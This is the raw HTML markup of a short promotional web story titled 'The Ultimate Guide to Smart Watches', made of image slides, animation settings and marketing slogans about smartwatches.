poster-portrait-src="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp" background-audio="https://xprrtupdates.com/wp-content/uploads/2023/06/Believers_64PagalWorld.com_.se_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="97eca59f-e7b4-4570-84fd-abba0c21f281" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_153767c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-9b188db8-a55b-4552-a1c3-e6fec0c18775"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp" alt="1" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/1-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/1-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/1-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div class="_1ab1e03 mask"><svg width="0" height="0"><defs><clippath id="el-ba6f8c06-9e0f-4e29-8102-525a094e1466" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div><div class="_ebc1034"><div id="el-f6bf86a9-8505-4186-bad3-0d03d5fb08a9" class="_7980382"><h2 class="_e544008 fill text-wrapper"><span><span class="_4bbb41a">The Ultimate Guide to Smart Watch</span><span class="_4bbb41a">es</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="620f6e56-4ff4-48bf-9316-93d1a147a12d" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-efab4b61-fffc-468e-b6df-87625a4a3f7b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6255cecb-37ad-42c0-a9e7-73817eded95a","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8e13c47f-3df2-4687-8681-a658750adacb [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8ca20c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-8e13c47f-3df2-4687-8681-a658750adacb" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-c4a3d7c9-d878-4f72-8fe4-b5531b2fc5b4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/7-1.webp" alt="7" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/7-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/7-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/7-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/7-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-efab4b61-fffc-468e-b6df-87625a4a3f7b" class="_75da10d animation-wrapper"><div class="_12d3058 mask"><svg width="0" height="0"><defs><clippath id="el-76481c6a-9af5-45ee-9366-5951f95c005a" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_2f6b786"><div id="anim-6255cecb-37ad-42c0-a9e7-73817eded95a" class="_75da10d animation-wrapper"><div id="el-1c167f10-5c40-479d-b911-546efa60ff28" class="_20e9a13"><p class="_a245443 fill text-wrapper"><span><span class="_4bbb41a">Discover the future on your wrist! The Ultimate Guide to Smart Watches: Unleash your potential.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68b0a8c5-ecfd-4253-ae13-5663f82154dc" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0bcefee5-f39b-4b55-a8c2-f2f6b1f57cca","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d9c37d8a-ee26-4354-be37-99a33ac478bc","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dbf4d0b4-6fce-4246-a050-62d0d08d4b55 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_92004a7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-dbf4d0b4-6fce-4246-a050-62d0d08d4b55" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-782d160e-ddc3-410d-8432-3b074adfef37"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/6-1.webp" alt="6" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/6-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/6-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/6-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/6-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-0bcefee5-f39b-4b55-a8c2-f2f6b1f57cca" class="_75da10d animation-wrapper"><div class="_2def687 mask"><svg width="0" height="0"><defs><clippath id="el-f0364e2c-4293-4158-b9af-bfec976fac5e" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_d38e9e7"><div id="anim-d9c37d8a-ee26-4354-be37-99a33ac478bc" class="_75da10d animation-wrapper"><div id="el-392ba559-a2db-4177-b9d9-155d79c18f6a" class="_001e24b"><p class="_45eb309 fill text-wrapper"><span><span class="_4bbb41a">Embrace technology with style. The Ultimate Guide to Smart Watches: Your perfect companion</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7f4da407-5e74-43b1-b5e6-075ccea92cc9" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cc852d46-999d-4147-b693-d40983c7abfe","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d0c886a-ace7-44c2-a41d-08336650421b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a0bad0af-fbd2-40f6-b653-274d07fcfed7 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_91d6e9d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a0bad0af-fbd2-40f6-b653-274d07fcfed7" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-dba1cf74-1473-45d5-a64a-d80f9c55883d"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/5-1.webp" alt="5" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/5-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/5-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/5-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/5-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-cc852d46-999d-4147-b693-d40983c7abfe" class="_75da10d animation-wrapper"><div class="_77f8dbc mask"><svg width="0" height="0"><defs><clippath id="el-562a12c2-1749-40ef-802f-4099b128ebf4" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_b56cec4"><div id="anim-0d0c886a-ace7-44c2-a41d-08336650421b" class="_75da10d animation-wrapper"><div id="el-2f681727-7bcf-4dd7-b476-b98a32be4918" class="_6b30eaa"><p class="_ed63a60 fill text-wrapper"><span><span class="_4bbb41a">Stay connected and empowered. The Ultimate Guide to Smart Watches: Unlock the possibilities</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0ee66b03-ff16-4f97-b4bc-ed00547b9366" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9d0fe659-0c8a-4639-964d-d079f47ff743","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-79324c26-a091-406f-8dd6-eee34db6aa52","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0fcae611-16b3-49ef-86f7-ca5e49e623ff [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f87de8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-0fcae611-16b3-49ef-86f7-ca5e49e623ff" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4a5a0d26-5bfe-451d-bb14-1ba56bcec291"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/4-1.webp" alt="4" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/4-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/4-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/4-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/4-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-9d0fe659-0c8a-4639-964d-d079f47ff743" class="_75da10d animation-wrapper"><div class="_27f2b38 mask"><svg width="0" height="0"><defs><clippath id="el-df0177aa-c101-4b5e-bbfc-8b46898013fe" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_3e40d9b"><div id="anim-79324c26-a091-406f-8dd6-eee34db6aa52" class="_75da10d animation-wrapper"><div id="el-4f562964-d2f9-42fc-a307-b11e6d366319" class="_c9da49c"><p class="_763db19 fill text-wrapper"><span><span class="_4bbb41a">Experience the next level of convenience. The Ultimate Guide to Smart Watches: Master your time</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9a38277c-4b79-49a8-bb6d-6cdda05da625" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aec405af-7a15-410b-873f-a257444dd657","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e1673f51-b0d3-4420-ac39-4abc72dfe401","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-86d6bdb2-cbdd-4c12-85d4-78b7f31a3790 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_daa8f81 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-86d6bdb2-cbdd-4c12-85d4-78b7f31a3790" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-d39d90e4-1570-472d-9448-fa76790628ff"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/3-1.webp" alt="3" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/3-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/3-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/3-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/3-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_696d79b"><div id="anim-aec405af-7a15-410b-873f-a257444dd657" class="_75da10d animation-wrapper"><div class="_2a139da mask"><svg width="0" height="0"><defs><clippath id="el-17372bce-a8c9-42db-a5e6-7328ac747e8d" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_d9aa2a4"><div id="anim-e1673f51-b0d3-4420-ac39-4abc72dfe401" class="_75da10d animation-wrapper"><div id="el-cbc5d41c-2862-47a3-b507-194f5b2bd913" class="_901cba3"><p class="_a245443 fill text-wrapper"><span><span class="_4bbb41a">Elevate your everyday life. The Ultimate Guide to Smart Watches: Embrace the smart revolution</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9f5f3baf-488b-4c38-8e12-1b174741e7c4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dfd86a94-472c-4367-be30-42c448a25d94","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9e48b7d4-9e88-45f3-9526-46d69eb15d10","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0e6764de-6c64-410a-84f8-aeadd54d523e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8252b58 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-0e6764de-6c64-410a-84f8-aeadd54d523e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6333dad4-4c1f-481c-b0c8-37bd4baf2b05"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://xprrtupdates.com/wp-content/uploads/2023/07/2-1.webp" alt="2" srcset="https://xprrtupdates.com/wp-content/uploads/2023/07/2-1.webp 640w, https://xprrtupdates.com/wp-content/uploads/2023/07/2-1-450x600.webp 450w, https://xprrtupdates.com/wp-content/uploads/2023/07/2-1-225x300.webp 225w, https://xprrtupdates.com/wp-content/uploads/2023/07/2-1-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_2c43d8d"><div id="anim-dfd86a94-472c-4367-be30-42c448a25d94" class="_75da10d animation-wrapper"><div class="_656c480 mask"><svg width="0" height="0"><defs><clippath id="el-c9dfdc3d-3cac-4016-a0ad-9f7bb81c9705" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_ef8ad2e fill"></div></div></div></div><div class="_575c7ac"><div id="anim-9e48b7d4-9e88-45f3-9526-46d69eb15d10" class="_75da10d animation-wrapper"><div id="el-c39a0c9c-231f-4f5c-a109-b84d7f0fd07c" class="_c03cc26"><h2 class="_c306d08 fill text-wrapper"><span><span class="_4bbb41a">Get Your Ultimate Guide Now!</span></span></h2></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://xprrtupdates.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
